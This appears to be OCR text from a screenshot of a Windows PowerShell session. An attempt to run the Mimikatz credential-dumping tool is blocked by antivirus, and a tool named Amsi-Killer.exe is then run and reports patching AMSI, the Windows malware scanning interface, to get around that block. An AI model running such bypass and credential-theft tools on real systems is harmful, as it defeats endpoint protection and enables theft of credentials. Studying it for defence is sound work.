 PS C:\Users\clint.barton\Downloads> exit
C:\Users\clint.barton\Downloads>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\clint.barton\Downloads> Invoke-Mimikatz
At line:1 char:1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\clint.barton\Downloads> .\Amsi-Killer.exe
Process PID 1656
AMSI address 669337E0
offset : 3
AMSI patched
Press any key to continue . . .
Type here to search